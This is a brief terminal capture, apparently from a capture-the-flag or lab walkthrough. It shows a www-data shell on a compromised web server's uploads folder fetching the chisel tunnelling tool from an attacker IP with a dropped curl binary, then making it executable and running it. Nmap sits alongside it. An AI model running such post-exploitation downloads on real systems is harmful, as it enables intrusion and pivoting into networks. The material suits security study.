 www-data@073046755a6a:/var/www/html/uploads$ ./curl 10.10.14.3/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8144k  100 8144k    0     0  2003k      0  0:00:04  0:00:04 --:--:-- 2003k
www-data@073046755a6a:/var/www/html/uploads$ ls
chisel  curl  nmap
www-data@073046755a6a:/var/www/html/uploads$ chmod +x chisel
www-data@073046755a6a:/var/www/html/uploads$ ./chisel
  Usage: chisel [command] [--help]
  Version: 1.7.6 (go1.16rc1)
  Commands:
    server - runs chisel in server mode
    client - runs chisel in client mode
  Read more:
    https://github.com/jpillora/chisel
www-data@073046755a6a:/var/www/html/uploads$